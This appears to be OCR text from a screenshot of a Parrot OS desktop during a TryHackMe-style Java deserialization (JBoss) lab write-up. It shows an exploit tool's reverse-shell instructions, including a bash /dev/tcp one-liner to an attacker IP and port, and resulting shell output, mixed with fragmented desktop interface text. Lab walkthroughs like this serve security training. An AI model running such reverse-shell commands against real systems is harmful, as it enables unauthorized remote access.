 Applications Places System
Sat Apr 18, 00:19
Parrot Terminal
File Edit View Search Terminal Help
# ----------------------------------------- #
M Draft Saved
Publish
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux thm-java-deserial 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
Failed to check for updates
Ubuntu 14.04.6 LTS
after running the above command we will get
\l
Failed to check for updates
uid=1000(cmnatic) gid=1000(cmnatic) groups=1000(cmnatic),4(adm),24(cdrom),30(dip),46(plugdev),110(lpadmin),111(sambashare)
[Type commands or "exit" to finish]
Shell>
(1).png serialization-5.jpg download.png surviving-the-....jpg Bytestream.png Show all
Menu Editing A Comprehensi... [Parrot Terminal] [Parrot Terminal] [Downloads] [jboss] Parrot Terminal